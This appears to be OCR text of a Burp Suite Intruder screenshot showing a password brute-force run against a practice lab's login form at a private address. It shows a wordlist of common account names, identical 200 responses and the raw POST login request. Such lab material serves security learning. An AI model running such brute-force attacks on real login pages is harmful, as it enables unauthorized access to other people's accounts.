 Attack Save Columns 3. Intruder attack of http://192.168.200.8 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Error Timeout Length Comment
30 2 weblogic 200 35021
31 2 ftp 200 35021
32 2 manager 200 35021
33 2 manage 200 35021
34 2 user 200 35021
35 2 guest 200 35021
36 2 administrator 200 35021
37 2 account 200 35021
38 2 super 200 35021
39 2 superuser 200 35021
40 2 master 200 35021
41 2 imap 200 35021
42 2 memcached 200 35021
43 2 mongodb 200 35021
44 2 oracle 200 35021
Request Response
Pretty Raw Hex \n
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.200.8
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.8
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.200.8/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4iim9fl89g6lohapge5i00mnsl
14 Connection: close
15
16 username=admin&password=oracle&submit=Login
Search... 0 matches
Finished